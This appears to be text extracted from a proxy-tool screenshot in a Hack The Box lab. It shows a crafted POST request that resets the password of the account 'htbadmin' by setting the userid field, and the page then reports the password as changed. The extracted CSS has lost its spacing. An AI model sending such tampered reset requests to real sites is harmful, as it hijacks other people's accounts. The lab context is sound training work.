 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.253.251:41868
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://83.136.253.251:41868
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://83.136.253.251:41868/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 oldpasswd=test&newpasswd=test&confirm=test&submit=
doreset&userid=htbadmin
Response
Pretty Raw Hex Render \n
22 .login-form{
23 width:340px;
24 margin:50pxauto;
25 }
26 .login-formform{
27 margin-bottom:15px;
28 background:#f7f7f7;
29 box-shadow:0px2px2pxrgba(0,0,0,0.3);
30 padding:30px;
31 }
32 .login-formh2{
33 margin:0015px;
34 }
35 .form-control,.btn{
36 min-height:38px;
37 border-radius:2px;
38 }
39 .btn{
40 font-size:15px;
41 font-weight:bold;
42 }
43 </style>
44 </head>
45 <body>
46 <div class="alert alert-primary">
<strong>
You have changed your password, login again.
</strong>
</div>
</body>
47 </html>